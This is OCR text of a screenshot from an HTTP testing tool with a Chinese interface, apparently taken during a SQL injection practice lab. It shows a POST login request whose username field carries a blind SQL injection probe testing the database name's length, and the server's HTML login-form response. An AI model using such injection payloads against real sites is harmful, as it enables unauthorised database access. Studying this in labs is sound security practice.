 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Reques 数据包扫描 美 化 热加载 构造请求
1 POST /post.php HTTP/1.1
2 Host ? : 1.14.28.17:49992
3 Accept-Language: zh-CN,zh;q=0.9
4 Referer: http://1.14.28.17:49992/post.php
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.28.17:49992
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Content-Type: application/
x-www-form-urlencoded
11 Cache-Control: max-age=0
12 Content-Length auto : 38
13
14 uname=admin 'and (length(database())=7)--+&
passwd=admin&submit=Submit
Responses 1445bytes / 96ms 美化 渲染 编码 请输入定位响应 详 情
远端地址:1.14.28.17:49992; 响应
时间:96ms; 总耗时:188ms; URL:ht
tp://1.14.28.17:49992/post.p...
27 <input type="text"  name="uname" value=""/>
28 </div>
29 <div> Password  : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div></br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div></div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3"></br></br></br><img src="./images/slap.
jpg"   /></font>
53
54 </font>
55 </div>